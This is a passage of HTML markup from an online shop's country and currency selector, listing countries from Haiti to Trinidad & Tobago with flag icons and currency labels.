                    <span class="disclosure-list__option-label">Haiti (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="HN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-hn"></span>

                    <span class="disclosure-list__option-label">Honduras (HNL
                      L)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="HK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-hk"></span>

                    <span class="disclosure-list__option-label">Hong Kong SAR (HKD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="HU"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-hu"></span>

                    <span class="disclosure-list__option-label">Hungary (HUF
                      Ft)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="IS"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-is"></span>

                    <span class="disclosure-list__option-label">Iceland (ISK
                      kr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="IN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-in"></span>

                    <span class="disclosure-list__option-label">India (INR
                      ₹)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ID"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-id"></span>

                    <span class="disclosure-list__option-label">Indonesia (IDR
                      Rp)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="IE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ie"></span>

                    <span class="disclosure-list__option-label">Ireland (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="IL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-il"></span>

                    <span class="disclosure-list__option-label">Israel (ILS
                      ₪)</span
                    ></a>
                </li>
                <li class="disclosure-list__item disclosure-list__item--current">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                      aria-current="true"
                    
                    data-value="IT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-it"></span>

                    <span class="disclosure-list__option-label">Italy (EUR
                      €)</span
                    ><span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

</a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="JM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-jm"></span>

                    <span class="disclosure-list__option-label">Jamaica (JMD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="JP"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-jp"></span>

                    <span class="disclosure-list__option-label">Japan (JPY
                      ¥)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="JE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-je"></span>

                    <span class="disclosure-list__option-label">Jersey (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="JO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-jo"></span>

                    <span class="disclosure-list__option-label">Jordan (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-kz"></span>

                    <span class="disclosure-list__option-label">Kazakhstan (KZT
                      ₸)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ke"></span>

                    <span class="disclosure-list__option-label">Kenya (KES
                      KSh)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ki"></span>

                    <span class="disclosure-list__option-label">Kiribati (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-kw"></span>

                    <span class="disclosure-list__option-label">Kuwait (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-kg"></span>

                    <span class="disclosure-list__option-label">Kyrgyzstan (KGS
                      som)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-la"></span>

                    <span class="disclosure-list__option-label">Laos (LAK
                      ₭)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LV"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-lv"></span>

                    <span class="disclosure-list__option-label">Latvia (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LS"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ls"></span>

                    <span class="disclosure-list__option-label">Lesotho (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-li"></span>

                    <span class="disclosure-list__option-label">Liechtenstein (CHF
                      CHF)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-lt"></span>

                    <span class="disclosure-list__option-label">Lithuania (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LU"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-lu"></span>

                    <span class="disclosure-list__option-label">Luxembourg (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mo"></span>

                    <span class="disclosure-list__option-label">Macao SAR (MOP
                      P)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mg"></span>

                    <span class="disclosure-list__option-label">Madagascar (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mw"></span>

                    <span class="disclosure-list__option-label">Malawi (MWK
                      MK)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MY"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-my"></span>

                    <span class="disclosure-list__option-label">Malaysia (MYR
                      RM)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MV"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mv"></span>

                    <span class="disclosure-list__option-label">Maldives (MVR
                      MVR)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mt"></span>

                    <span class="disclosure-list__option-label">Malta (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MQ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mq"></span>

                    <span class="disclosure-list__option-label">Martinique (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mr"></span>

                    <span class="disclosure-list__option-label">Mauritania (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MU"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mu"></span>

                    <span class="disclosure-list__option-label">Mauritius (MUR
                      ₨)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="YT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-yt"></span>

                    <span class="disclosure-list__option-label">Mayotte (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MX"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mx"></span>

                    <span class="disclosure-list__option-label">Mexico (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MD"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-md"></span>

                    <span class="disclosure-list__option-label">Moldova (MDL
                      L)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mc"></span>

                    <span class="disclosure-list__option-label">Monaco (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mn"></span>

                    <span class="disclosure-list__option-label">Mongolia (MNT
                      ₮)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ME"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-me"></span>

                    <span class="disclosure-list__option-label">Montenegro (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MS"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ms"></span>

                    <span class="disclosure-list__option-label">Montserrat (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ma"></span>

                    <span class="disclosure-list__option-label">Morocco (MAD
                      د.م.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mz"></span>

                    <span class="disclosure-list__option-label">Mozambique (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-na"></span>

                    <span class="disclosure-list__option-label">Namibia (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-nr"></span>

                    <span class="disclosure-list__option-label">Nauru (AUD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NP"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-np"></span>

                    <span class="disclosure-list__option-label">Nepal (NPR
                      Rs.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-nl"></span>

                    <span class="disclosure-list__option-label">Netherlands (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-nc"></span>

                    <span class="disclosure-list__option-label">New Caledonia (XPF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-nz"></span>

                    <span class="disclosure-list__option-label">New Zealand (NZD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ni"></span>

                    <span class="disclosure-list__option-label">Nicaragua (NIO
                      C$)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ng"></span>

                    <span class="disclosure-list__option-label">Nigeria (NGN
                      ₦)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NU"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-nu"></span>

                    <span class="disclosure-list__option-label">Niue (NZD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mk"></span>

                    <span class="disclosure-list__option-label">North Macedonia (MKD
                      ден)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-no"></span>

                    <span class="disclosure-list__option-label">Norway (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="OM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-om"></span>

                    <span class="disclosure-list__option-label">Oman (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pk"></span>

                    <span class="disclosure-list__option-label">Pakistan (PKR
                      ₨)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pa"></span>

                    <span class="disclosure-list__option-label">Panama (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pg"></span>

                    <span class="disclosure-list__option-label">Papua New Guinea (PGK
                      K)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PY"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-py"></span>

                    <span class="disclosure-list__option-label">Paraguay (PYG
                      ₲)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pe"></span>

                    <span class="disclosure-list__option-label">Peru (PEN
                      S/)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ph"></span>

                    <span class="disclosure-list__option-label">Philippines (PHP
                      ₱)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pl"></span>

                    <span class="disclosure-list__option-label">Poland (PLN
                      zł)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pt"></span>

                    <span class="disclosure-list__option-label">Portugal (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="QA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-qa"></span>

                    <span class="disclosure-list__option-label">Qatar (QAR
                      ر.ق)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="RE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-re"></span>

                    <span class="disclosure-list__option-label">Réunion (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="RO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ro"></span>

                    <span class="disclosure-list__option-label">Romania (RON
                      Lei)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="RW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-rw"></span>

                    <span class="disclosure-list__option-label">Rwanda (RWF
                      FRw)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="WS"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ws"></span>

                    <span class="disclosure-list__option-label">Samoa (WST
                      T)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sm"></span>

                    <span class="disclosure-list__option-label">San Marino (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ST"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-st"></span>

                    <span class="disclosure-list__option-label">São Tomé &amp; Príncipe (STD
                      Db)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sa"></span>

                    <span class="disclosure-list__option-label">Saudi Arabia (SAR
                      ر.س)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sn"></span>

                    <span class="disclosure-list__option-label">Senegal (XOF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="RS"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-rs"></span>

                    <span class="disclosure-list__option-label">Serbia (RSD
                      РСД)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sc"></span>

                    <span class="disclosure-list__option-label">Seychelles (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sl"></span>

                    <span class="disclosure-list__option-label">Sierra Leone (SLL
                      Le)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sg"></span>

                    <span class="disclosure-list__option-label">Singapore (SGD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sk"></span>

                    <span class="disclosure-list__option-label">Slovakia (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-si"></span>

                    <span class="disclosure-list__option-label">Slovenia (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SB"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sb"></span>

                    <span class="disclosure-list__option-label">Solomon Islands (SBD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ZA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-za"></span>

                    <span class="disclosure-list__option-label">South Africa (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-kr"></span>

                    <span class="disclosure-list__option-label">South Korea (KRW
                      ₩)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ES"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-es"></span>

                    <span class="disclosure-list__option-label">Spain (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-lk"></span>

                    <span class="disclosure-list__option-label">Sri Lanka (LKR
                      ₨)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bl"></span>

                    <span class="disclosure-list__option-label">St. Barthélemy (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sh"></span>

                    <span class="disclosure-list__option-label">St. Helena (SHP
                      £)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-kn"></span>

                    <span class="disclosure-list__option-label">St. Kitts &amp; Nevis (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-lc"></span>

                    <span class="disclosure-list__option-label">St. Lucia (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MF"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mf"></span>

                    <span class="disclosure-list__option-label">St. Martin (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="VC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-vc"></span>

                    <span class="disclosure-list__option-label">St. Vincent &amp; Grenadines (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sr"></span>

                    <span class="disclosure-list__option-label">Suriname (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-se"></span>

                    <span class="disclosure-list__option-label">Sweden (SEK
                      kr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ch"></span>

                    <span class="disclosure-list__option-label">Switzerland (CHF
                      CHF)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tw"></span>

                    <span class="disclosure-list__option-label">Taiwan (TWD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tz"></span>

                    <span class="disclosure-list__option-label">Tanzania (TZS
                      Sh)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-th"></span>

                    <span class="disclosure-list__option-label">Thailand (THB
                      ฿)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tl"></span>

                    <span class="disclosure-list__option-label">Timor-Leste (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tg"></span>

                    <span class="disclosure-list__option-label">Togo (XOF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-to"></span>

                    <span class="disclosure-list__option-label">Tonga (TOP
                      T$)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tt"></span>

                    <span class="disclosure-list__option-label">Trinidad &amp; Tobago (TTD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TN"
